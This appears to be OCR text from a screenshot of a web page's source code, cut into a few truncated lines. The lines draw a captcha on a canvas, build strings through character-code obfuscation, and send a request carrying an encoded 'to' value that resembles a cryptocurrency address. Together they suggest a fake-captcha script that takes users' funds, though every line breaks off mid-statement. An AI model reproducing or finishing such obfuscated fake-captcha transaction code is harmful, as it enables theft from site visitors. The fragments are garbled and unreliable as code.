
🗂 Hash:
3460a5c100b485
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.